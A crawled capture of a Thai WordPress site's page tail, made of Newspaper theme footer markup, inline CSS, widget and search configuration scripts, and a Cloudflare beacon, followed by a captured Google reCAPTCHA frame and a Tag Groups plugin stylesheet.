.tdi_127_877_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_130_d7e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_130_d7e{
                    vertical-align: baseline;
                }.tdi_130_d7e .wpb_wrapper,
				.tdi_130_d7e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_d7e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_130_d7e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131_c77 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131_c77" >
<style>

/* inline tdc_css att */

.tdi_131_c77{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_c77{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_131_c77 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_133_707  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_133_707{
                    vertical-align: baseline;
                }.tdi_133_707 .wpb_wrapper,
				.tdi_133_707 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_133_707 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_133_707 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_133_707{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_133_707{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_134_cca td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_134_cca" >
<style>

/* inline tdc_css att */

.tdi_134_cca{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_134_cca { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_134_cca{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_cca{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_134_cca{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_134_cca li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_134_cca .menu{
					display: flex;
				}.tdi_134_cca .sub-menu{
					display: none;
				}.tdi_134_cca ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_134_cca ul li{
					margin-right: 16px;
				}.tdi_134_cca ul li:last-child{
					margin-right: 0;
				}.tdi_134_cca a{
					color: #cccccc;
				}.tdi_134_cca a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_134_cca class="td_block_inner td-fix-index"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://www.smileconsumer.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.smileconsumer.com/about-me/">เกี่ยวกับ</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6978777e109be
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.8.5'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Chiang Mai","api_location":"Chiang Mai","api_language":"en","api_key":"0996704ddd5903ca0b170c5f1927fe16","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[38.4,101],"today_humidity":18,"today_wind_speed":[3.1,1.9],"today_min":[37.8,100],"today_max":[39.4,103],"today_clouds":23,"current_unit":0,"forecast":[{"timestamp":1585386000,"day_name":"\u0e40\u0e2a\u0e32\u0e23\u0e4c","day_temp":[41,106],"owm_day_index":0},{"timestamp":1585440000,"day_name":"\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","day_temp":[41,105],"owm_day_index":5},{"timestamp":1585526400,"day_name":"\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","day_temp":[42,107],"owm_day_index":13},{"timestamp":1585612800,"day_name":"\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","day_temp":[42,107],"owm_day_index":21},{"timestamp":1585699200,"day_name":"\u0e1e\u0e38\u0e18","day_temp":[41,106],"owm_day_index":29}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53_907';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53_907');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_987';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_987","tdc_css_class":"tdi_56_987","tdc_css_class_style":"tdi_56_987_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56_987');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_64_87a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_64_87a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67_397';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_67_397","tdc_css_class":"tdi_67_397","tdc_css_class_style":"tdi_67_397_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67_397');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6953db4b18994e1981aa1aaedf4cc821","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iM8dE55rdqUTDZ1wED-EOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769502594233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.smileconsumer.com/wp-content/plugins/tag-groups/assets/css/frontend.css?ver=1.31.0
body_size: 200
content:
/**
* Last modified: 2020/06/13 15:39:49
* Part of the WordPress plugin Tag Groups
* Plugin URI: https://chattymango.com/tag-groups/
* Author: Christoph Amthor
* License: GNU GENERAL PUBLIC LICENSE, Version 3
*/

.tag-groups-tag-list .tag-groups-tag,
.tag-groups-alphabetical-index .tag-groups-tag {
  display: block;
}

.tag-groups-tag-list h3,
.tag-groups-alphabetical-index h3 {
  margin: 0 !important;
}

.tag-groups-tag-list-tags,
.tag-groups-alphabetical-index-tags {
  margin: 10px 0 20px;
}

.tag-groups-keep-together {
  overflow: hidden; /* fix for Firefox */
  break-inside: avoid-column;
  -webkit-column-break-inside: avoid;
}

/* fixing next tab moving up when selecting last in first row */
.ui-tabs .ui-tabs-nav li.ui-tabs-active {
  margin-bottom: 0 !important;
}

.tag-groups-cloud-hidden {
  opacity: 0;
}

.tg-box-shadow {
  -webkit-box-shadow: 10px 10px 20px 0px rgba(181, 181, 181, 1);
  -moz-box-shadow: 10px 10px 20px 0px rgba(181, 181, 181, 1);
  box-shadow: 10px 10px 20px 0px rgba(181, 181, 181, 1);
}

.tg-border-radius-10 {
  border-radius: 10px;
  overflow: hidden;
}